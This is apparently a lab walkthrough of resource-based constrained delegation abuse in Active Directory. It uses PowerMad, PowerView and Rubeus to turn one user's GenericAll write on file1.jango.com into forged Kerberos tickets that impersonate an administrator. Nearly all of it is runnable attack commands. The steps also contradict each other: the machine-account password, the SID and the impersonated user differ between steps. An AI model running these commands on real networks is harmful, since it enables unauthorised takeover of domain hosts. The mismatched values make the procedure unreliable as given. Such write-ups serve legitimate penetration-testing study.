Take the following scenario:

Our standard user Ted has GenericAll writes over file1.jango.com. However, how do we take advantage of this privilege, first lets just prove we don’t have access to the target server:

We will need the following info (track this as you go):
Target Computer Name: file1.jango.com
Admin on Target Computer: administrator
Fake Computer Name: fakecomputer
Fake Computer Sid: S-1-5-21-759278571-4292840072-3113789661-1116
Fake Computer Password: Password1

Using PowerMad we can create a fake computer system, any domain user can do this in the domain:
import-module PowerMad.ps1
New-MachineAccount -MachineAccount fakecomputer -Password $(ConvertTo-SecureString 'Password1' -AsPlainText -Force)

Get the SID for the new fakecomputer object with PowerView:
Get-DomainComputer fakecomputer -Properties objectsid | Select -Expand objectsid
Next, build a generic ACE with the attacker-added computer SID as the principal, and get the binary bytes for the new DACL/ACE:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-759278571-4292840072-3113789661-1119)"; $SDBytes = New-Object byte[] ($SD.BinaryLength); $SD.GetBinaryForm($SDBytes, 0);
Get-DomainComputer file1 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
No output will be generated for this, so to verify this has worked run the following:
$RawBytes = Get-DomainComputer file1 -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity; $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0; $Descriptor.DiscretionaryAcl
We can see that the ACE has been built:

NOTE: This will modify the ‘msds-allowedtoactonbehalfofotheridentity’ of the target computer system!!!!!!!
Now our our new machine fakecomputer is trusted by by file1 we can forge a ticket with Rubeus:
First we need the rc4_hmac (ntlm):
Rubeus hash /password:Summer2018! /user:fakecomputer /domain:jango.com
The we can craft the ticket:


Rubeus s4u /user:fakecomputer$ /rc4:64F12CDDAA88057E06A81B54E73B949B /impersonateuser:bob_adm /msdsspn:cifs/file1.jango.com /ptt

Verify we can now access the C:\ drive of the target machine. NOTE: the above ticket has been crafted specifically for access to the target machine for that service ONLY:
We can also verify by looking at the tickets with built in klist and then Rubeus:


Finally to cleanup the modified AD object and clear the ‘msds-allowedtoactonbehalfofotheridentity’ attribute with PowerView:
Get-DomainComputer file1 | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'
Thanks to both harmj0y and wald0 for these excellent posts on the subject:
https://www.harmj0y.net/blog/activedirectory/a-case-study-in-wagging-the-dog-computer-takeover/
